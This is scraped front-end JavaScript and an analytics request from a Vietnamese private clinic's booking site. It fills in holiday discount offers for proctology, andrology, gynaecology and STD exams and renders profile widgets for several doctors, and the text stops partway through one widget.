    $('#uudaiText-nk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-tri').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-bxh').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-smg').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    // Danh sách hạng mục
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về hậu môn trực tràng</li>
    // <li><strong>Miễn phí</strong> khám lâm sàng và tư vấn chuyên khoa</li>
    // <li><strong>Miễn phí nội soi hậu môn</strong> không đau bằng hệ thống 3D không dây</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Ưu tiên <strong>khám luôn</strong> không cần lấy số và chờ đợi</li>
    // <li>Cung cấp bữa ăn dinh dưỡng miễn phí sau thủ thuật</li>
    // <li><strong>Miễn phí</strong> tái khám sau điều trị</li>
    // <li><strong>Hỗ trợ đi lại</strong>, nơi ở với những bệnh nhân ở xa</li>
    // <li>Theo dõi 1-1, chăm sóc online sau thăm khám và điều trị</li>
    $('#uudaiList-tong').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
    //     <li><strong>Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
    //   	<li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    //     <li><strong>Miễn phí</strong> đặt hẹn online</li>
    $('#uudaiList-tri').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
        
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Ưu đãi khám bệnh lậu chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Miễn phí khám tổng quát sùi mào gà</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-smg').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Kiểm tra viêm nhiễm nam khoa 7 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li><strong>Tặng miễn phí</strong> đo độ nhạy cảm dương vật</li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-nk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Khám phụ khoa tổng quát 8 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // List ưu đãi shortcode bxh [ benhxahoi.vn ]


    // <li><span>Thăm khám cùng Tiến Sĩ</span></li>
    // <li><span>Xét nghiệm bệnh lậu <b>chỉ 0 đồng</b> - lấy kết quả trong 30 phút</span></li>
    // <li><span>Phương pháp chữa bệnh <b>không đau không nằm viện</b></span></li>
    // <li><span>Ưu đãi chi phí lên đến <b>50%</b></span></li>
    // <li><span><b>Miễn phí</b> khám lâm sàng</span></li>
    // <li><span><b>Miễn phí</b> tư vấn cùng bác sĩ 24/7</span></li>
    // <li><span><b>Miễn phí</b> toàn bộ chi phí tái khám</span></li>
    $('#scUudai-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=102930033&t=pageview&_s=1&dl=https%3A%2F%2Fdathenbacsi.com%2Fkham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html&ul=en-us%40posix&dt=Kh%C3%A1m%20s%C3%B9i%20m%C3%A0o%20g%C3%A0%20s%E1%BA%BD%20kh%C3%A1m%20nh%E1%BB%AFng%20g%C3%AC%3F%20%C4%90%E1%BB%8Ba%20ch%E1%BB%89%20kh%C3%A1m%20s%C3%B9i%20m%C3%A0o%20g%C3%A0%20t%E1%BB%91t%20nh%E1%BA%A5t%20%E1%BB%9F%20%C4%91%C3%A2u%3F%20%3A%20%C4%90%E1%BA%B7t%20h%E1%BA%B9n%20tr%E1%BB%B1c%20tuy%E1%BA%BFn%20%E2%80%93%20%C4%90%E1%BA%B7t%20h%E1%BA%B9n%20b%C3%A1c%20s%C4%A9%20Online&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=95318101&gjid=1125832065&cid=326959773.1768846058&tid=UA-141190244-3&_gid=767736085.1768846058&_r=1&_slc=1&gtm=45He61e1n81WSZVVMHv812685021za200zd812685021&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938466~115938468~116185179~116185180~116744866~116988315~117041587&z=449794473
body_size: -451
content:
2,cG-L4KV6709R9

--- FILE ---
content_type: application/javascript
request_url: https://dathenbacsi.com/wp-content/themes/dkcd/a/j/wiget_bs.js
body_size: 2417
content:
theme_directory = 'http://dathenbacsi.com/wp-content/themes/dkcd';
link_docter = 'http://dathenbacsi.com/thong-tin-bac-si';



// Wiget bác sĩ Trịnh Tùng
$("#wiget_bs_tt").html(
  '<div class="wrap_wiget_bs">'+
    '<div class="hsm">'+
      '<div class="top">'+
        '<div class="img">'+
          '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_tt.png" alt="Bác sĩ Trịnh Tùng">'+
        '</div>'+
        '<div class="name">'+
          '<a href="'+link_docter+'/trinh-tung" class="name_bs">TS.BS CKII: <strong>Trịnh Tùng</strong></a>'+
          '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_tt">Đăng ký khám</a>'+
        '</div>'+
      '</div>'+
      '<div class="info">'+
        '<div class="tit">'+
          '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
        '</div>'+
        '<p>Chuyên khoa II</p>'+
        '<p>Ngoại tiêu hóa</p>'+
        '<div class="tit">'+
          '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
        '</div>'+
        '<ul>'+
          '<li>Nguyên Trưởng khoa phẫu thuật tiêu hóa bệnh viện Xanh-pôn Hà Nội.</li>'+
          '<li>Nguyên Phó giám đốc Bệnh viện Y học Cổ truyền Trung Ương (phụ trách chuyên môn).</li>'+
        '</ul>'+
      '</div>'+
      '<a target="_blank" href="'+link_docter+'/trinh-tung" class="btn-bs">Xem thêm >></a>'+
    '</div>'+
    '<div class="hxs dsm">'+
      '<div class="img">'+
        '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_tt.png" alt="Bác sĩ Trịnh Tùng">'+
      '</div>'+
      '<div class="text">'+
        '<div class="name">'+
          '<a href="'+link_docter+'/trinh-tung" class="name_bs">TS.BS CKII: <strong>Trịnh Tùng</strong></a>'+
        '</div>'+
        '<div class="info">'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
            '</div>'+
            '<p>Chuyên khoa II</p>'+
            '<p>Ngoại tiêu hóa</p>'+
            '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_tt">Đăng ký khám</a>'+
          '</div>'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
            '</div>'+
            '<ul>'+
              '<li>Nguyên Trưởng khoa phẫu thuật tiêu hóa bệnh viện Xanh-pôn Hà Nội.</li>'+
              '<li>Nguyên Phó giám đốc Bệnh viện Y học Cổ truyền Trung Ương (phụ trách chuyên môn).</li>'+
            '</ul>'+
          '</div>'+
        '</div>'+
        '<a target="_blank" href="'+link_docter+'/trinh-tung" class="btn-bs">Xem thêm >></a>'+
      '</div>'+
    '</div>'+
  '</div>'
);
// Wiget bác sĩ Trương Phú Hải
$("#wiget_bs_tph").html(
  '<div class="wrap_wiget_bs">'+
    '<div class="hsm">'+
      '<div class="top">'+
        '<div class="img">'+
          '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_tph.png" alt="Bác sĩ Trương Phú Hải">'+
        '</div>'+
        '<div class="name">'+
          '<a href="'+link_docter+'/truong-phu-hai" class="name_bs">BS CKI: <strong>Trương Phú Hải</strong></a>'+
          '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_tph">Đăng ký khám</a>'+
        '</div>'+
      '</div>'+
      '<div class="info">'+
        '<div class="tit">'+
          '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
        '</div>'+
        '<p>Nam khoa</p>'+
        '<div class="tit">'+
          '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
        '</div>'+
        '<ul>'+
          '<li>Nguyên PGĐ phụ trách chuyên môn, Trưởng Khoa ngoại Bệnh viện Đa khoa Hà Nội</li>'+
          '<li>Giảng viên kiêm nghiệm bộ môn Ngoại - Tiêu hóa tại bệnh viện 103 - Học viện Quân Y 103.</li>'+
        '</ul>'+
      '</div>'+
      '<a target="_blank" href="'+link_docter+'/truong-phu-hai" class="btn-bs">Xem thêm >></a>'+
    '</div>'+
    '<div class="hxs dsm">'+
      '<div class="img">'+
        '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_tph.png" alt="Bác sĩ Trương Phú Hải">'+
      '</div>'+
      '<div class="text">'+
        '<div class="name">'+
          '<a href="'+link_docter+'/truong-phu-hai" class="name_bs">BS CKI: <strong>Trương Phú Hải</strong></a>'+
        '</div>'+
        '<div class="info">'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
            '</div>'+
            '<p>Nam khoa</p>'+
            '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_tph">Đăng ký khám</a>'+
          '</div>'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
            '</div>'+
            '<ul>'+
              '<li>Nguyên PGĐ phụ trách chuyên môn, Trưởng Khoa ngoại Bệnh viện Đa khoa Hà Nội</li>'+
              '<li>Giảng viên kiêm nghiệm bộ môn Ngoại - Tiêu hóa tại bệnh viện 103 - Học viện Quân Y 103.</li>'+
            '</ul>'+
          '</div>'+
        '</div>'+
        '<a target="_blank" href="'+link_docter+'/truong-phu-hai" class="btn-bs">Xem thêm >></a>'+
      '</div>'+
    '</div>'+
  '</div>'
);
// Wiget bác sĩ Lê Văn Minh
$("#wiget_bs_lvm").html(
  '<div class="wrap_wiget_bs">'+
    '<div class="hsm">'+
      '<div class="top">'+
        '<div class="img">'+
          '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_lvm.png" alt="Bác sĩ Lê Văn Minh">'+
        '</div>'+
        '<div class="name">'+
          '<a href="'+link_docter+'/le-van-minh" class="name_bs">BS CKI: <strong>Lê Văn Minh</strong></a>'+
          '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_lvm">Đăng ký khám</a>'+
        '</div>'+
      '</div>'+
      '<div class="info">'+
        '<div class="tit">'+
          '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
        '</div>'+
        '<p>Nam khoa</p>'+
        '<div class="tit">'+
          '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
        '</div>'+
        '<ul>'+
          '<li>Bác sĩ từng công tác trong quân đội và đạt nhiều thành tích tốt.</li>'+
          '<li>Có hơn 30 năm kinh nghiệm trong việc thăm khám và điều trị các bệnh nam khoa, bệnh xã hội..</li>'+
        '</ul>'+
      '</div>'+
      '<a target="_blank" href="'+link_docter+'/le-van-minh" class="btn-bs">Xem thêm >></a>'+
    '</div>'+
    '<div class="hxs dsm">'+
      '<div class="img">'+
        '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_lvm.png" alt="Bác sĩ Lê Văn Minh">'+
      '</div>'+
      '<div class="text">'+
        '<div class="name">'+
          '<a href="'+link_docter+'/le-van-minh" class="name_bs">BS CKI: <strong>Lê Văn Minh</strong></a>'+
        '</div>'+
        '<div class="info">'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
            '</div>'+
            '<p>Nam khoa</p>'+
            '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_lvm">Đăng ký khám</a>'+
          '</div>'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
            '</div>'+
            '<ul>'+
              '<li>Bác sĩ từng công tác trong quân đội và đạt nhiều thành tích tốt.</li>'+
              '<li>Có hơn 30 năm kinh nghiệm trong việc thăm khám và điều trị các bệnh nam khoa, bệnh xã hội..</li>'+
            '</ul>'+
          '</div>'+
        '</div>'+
        '<a target="_blank" href="'+link_docter+'/le-van-minh" class="btn-bs">Xem thêm >></a>'+
      '</div>'+
    '</div>'+
  '</div>'
);
// Wiget bác sĩ Nguyễn Duy Mến
$("#wiget_bs_ndm").html(
  '<div class="wrap_wiget_bs">'+
    '<div class="hsm">'+
      '<div class="top">'+
        '<div class="img">'+
          '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_ndm.png" alt="Bác sĩ Nguyễn Duy Mến">'+
        '</div>'+
        '<div class="name">'+
          '<a href="'+link_docter+'/nguyen-duy-men" class="name_bs">BS CKI: <strong>Nguyễn Duy Mến</strong></a>'+
          '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ndm">Đăng ký khám</a>'+
        '</div>'+
      '</div>'+
      '<div class="info">'+
        '<div class="tit">'+
          '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
        '</div>'+
        '<p>Ngoại khoa I</p>'+
        '<div class="tit">'+
          '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
        '</div>'+
        '<ul>'+
          '<li>Nguyên phụ trách khoa Ngoại tại Bệnh viện Bộ Xây dựng.</li>'+
          '<li>Hơn 20 năm kinh nghiệm trong việc thăm khám, điều trị các bệnh lý Ngoại khoa I, tiết niệu.</li>'+
        '</ul>'+
      '</div>'+
      '<a target="_blank" href="'+link_docter+'/nguyen-duy-men" class="btn-bs">Xem thêm >></a>'+
    '</div>'+
    '<div class="hxs dsm">'+
      '<div class="img">'+
        '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_ndm.png" alt="Bác sĩ Nguyễn Duy Mến">'+
      '</div>'+
      '<div class="text">'+
        '<div class="name">'+
          '<a href="'+link_docter+'/nguyen-duy-men" class="name_bs">BS CKI: <strong>Nguyễn Duy Mến</strong></a>'+
        '</div>'+
        '<div class="info">'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
            '</div>'+
            '<p>Ngoại khoa I</p>'+
            '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ndm">Đăng ký khám</a>'+
          '</div>'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
            '</div>'+
            '<ul>'+
              '<li>Nguyên phụ trách khoa Ngoại tại Bệnh viện Bộ Xây dựng.</li>'+
              '<li>Hơn 20 năm kinh nghiệm trong việc thăm khám, điều trị các bệnh lý Ngoại khoa I, tiết niệu.</li>'+
            '</ul>'+
          '</div>'+
        '</div>'+
        '<a target="_blank" href="'+link_docter+'/nguyen-duy-men" class="btn-bs">Xem thêm >></a>'+
      '</div>'+
    '</div>'+
  '</div>'
);
// Wiget bác sĩ Đỗ Quang Thế
$("#wiget_bs_dqt").html(
  '<div class="wrap_wiget_bs">'+
    '<div class="hsm">'+
      '<div class="top">'+
        '<div class="img">'+
          '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_dqt.png" alt="Bác sĩ Đỗ Quang Thế">'+
        '</div>'+
        '<div class="name">'+
          '<a href="'+link_docter+'/do-quang-the" class="name_bs">BS CKI: <strong>Đỗ Quang Thế</strong></a>'+
          '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_dqt">Đăng ký khám</a>'+
        '</div>'+
      '</div>'+
      '<div class="info">'+
        '<div class="tit">'+
          '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
        '</div>'+
        '<p>Ngoại tổng hợp</p>'+
        '<div class="tit">'+
          '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
        '</div>'+
        '<ul>'+
          '<li>Nguyên Trưởng khoa tại bệnh viện Hữu nghị Việt Xô</li>'+
          '<li>Bác sĩ từng công tác tại Ban Bảo vệ và Chăm sóc sức khỏe cán bộ Trung ương.</li>'+
          '<li>Hơn 40 năm kinh nghiệm khám, điều trị các bệnh lý nam khoa, bệnh xã hội..</li>'+
        '</ul>'+
      '</div>'+
      '<a target="_blank" href="'+link_docter+'/do-quang-the" class="btn-bs">Xem thêm >></a>'+
    '</div>'+
    '<div class="hxs dsm">'+
      '<div class="img">'+
        '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_dqt.png" alt="Bác sĩ Đỗ Quang Thế">'+
      '</div>'+
      '<div class="text">'+
        '<div class="name">'+
          '<a href="'+link_docter+'/do-quang-the" class="name_bs">BS CKI: <strong>Đỗ Quang Thế</strong></a>'+
        '</div>'+
        '<div class="info">'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
            '</div>'+
            '<p>Ngoại tổng hợp</p>'+
            '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_dqt">Đăng ký khám</a>'+
          '</div>'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
            '</div>'+
            '<ul>'+
              '<li>Nguyên Trưởng khoa tại bệnh viện Hữu nghị Việt Xô</li>'+
              '<li>Bác sĩ từng công tác tại Ban Bảo vệ và Chăm sóc sức khỏe cán bộ Trung ương.</li>'+
              '<li>Hơn 40 năm kinh nghiệm khám, điều trị các bệnh lý nam khoa, bệnh xã hội..</li>'+
            '</ul>'+
          '</div>'+
        '</div>'+
        '<a target="_blank" href="'+link_docter+'/do-quang-the" class="btn-bs">Xem thêm >></a>'+
      '</div>'+
    '</div>'+
  '</div>'
);
// Wiget bác sĩ Mùi Quý Chiến
$("#wiget_bs_mqc").html(
  '<div class="wrap_wiget_bs">'+
    '<div class="hsm">'+
      '<div class="top">'+
        '<div class="img">'+
          '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_mqc.png" alt="Bác sĩ Mùi Quý Chiến">'+
        '</div>'+
        '<div class="name">'+
          '<a href="'+link_docter+'/mui-quy-chien" class="name_bs">BS CKI: <strong>Mùi Quý Chiến</strong></a>'+
          '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_mqc">Đăng ký khám</a>'+
        '</div>'+
      '</div>'+
      '<div class="info">'+
        '<div class="tit">'+
          '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
        '</div>'+
        '<p>Ngoại khoa</p>'+
        '<div class="tit">'+
          '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
        '</div>'+
        '<ul>'+
          '<li>Từng công tác tại khoa ngoại của bệnh viện Tràng An - Hà Nội.</li>'+
          '<li>Top 5 bác sĩ xuất sắc trong điều trị bệnh xã hội năm 2019.</li>'+
          '<li>Top 10 gương mặt bác sĩ Ngoại khoa giỏi khu vực miền Bắc năm 2020.</li>'+
        '</ul>'+
      '</div>'+
      '<a target="_blank" href="'+link_docter+'/mui-quy-chien" class="btn-bs">Xem thêm >></a>'+
    '</div>'+
    '<div class="hxs dsm">'+
      '<div class="img">'+
        '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_mqc.png" alt="Bác sĩ Mùi Quý Chiến">'+
      '</div>'+
      '<div class="text">'+
        '<div class="name">'+
          '<a href="'+link_docter+'/mui-quy-chien" class="name_bs">BS CKI: <strong>Mùi Quý Chiến</strong></a>'+
        '</div>'+
        '<div class="info">'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
            '</div>'+
            '<p>Ngoại khoa</p>'+
            '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_mqc">Đăng ký khám</a>'+
          '</div>'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
            '</div>'+
            '<ul>'+
              '<li>Từng công tác tại khoa ngoại của bệnh viện Tràng An - Hà Nội.</li>'+
              '<li>Top 5 bác sĩ xuất sắc trong điều trị bệnh xã hội năm 2019.</li>'+
              '<li>Top 10 gương mặt bác sĩ Ngoại khoa giỏi khu vực miền Bắc năm 2020.</li>'+
            '</ul>'+
          '</div>'+
        '</div>'+
        '<a target="_blank" href="'+link_docter+'/mui-quy-chien" class="btn-bs">Xem thêm >></a>'+
      '</div>'+
    '</div>'+
  '</div>'
);
// Wiget bác sĩ Kim Vân
$("#wiget_bs_gtkv").html(
  '<div class="wrap_wiget_bs">'+
    '<div class="hsm">'+
      '<div class="top">'+
        '<div class="img">'+
          '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_gtkv.png" alt="Bác sĩ Kim Vân">'+
        '</div>'+
        '<div class="name">'+
          '<a href="'+link_docter+'/giao-thi-kim-van" class="name_bs">BS CKI: <strong>Kim Vân</strong></a>'+
          '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_gtkv">Đăng ký khám</a>'+
        '</div>'+
      '</div>'+
      '<div class="info">'+
        '<div class="tit">'+
